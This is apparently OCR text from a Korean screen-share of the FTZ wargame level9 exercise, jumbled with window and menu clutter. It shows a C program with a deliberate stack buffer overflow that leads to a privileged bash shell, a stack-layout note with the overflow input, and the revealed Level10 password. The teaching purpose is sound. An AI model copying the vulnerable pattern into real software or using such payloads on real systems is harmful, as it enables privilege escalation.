 화면 공유 중입니다
공유 중지
zoom
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(){
char buf2[10];
char buf[10];
printf("It can be overflow : ");
fgets(buf,40,stdin);
if ( strncmp(buf2, "go", 2) == 0 )
{
printf("Good Skill!₩n");
setreuid( 3010, 3010 );
system("/bin/bash");
}
}
실습 - SecureCRT
File Edit View Options Transfer Script Tools Help
실습
Level10 Password is "interesting to hack!".
[level10@ftz level9]$
[level10@ftz level9]$ exit
exit
[level9@ftz level9]$
[level9@ftz level9]$
Ready
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[낮은 주소]
aaaaaaaaaaaaaaaago
ebp-40(0x28)
buf[10] a x 10
dummy[6] a x 6
ebp-24(0x18)
buf2[10] go
dummy[14]
EBP
ebp
ret 주소
argc
Forevid
Adobe
Reader 8
페이지: 1/8 단어 수: 784 한국어 삽입
180%
찾기
A 한
오전 11:00
2023-07-04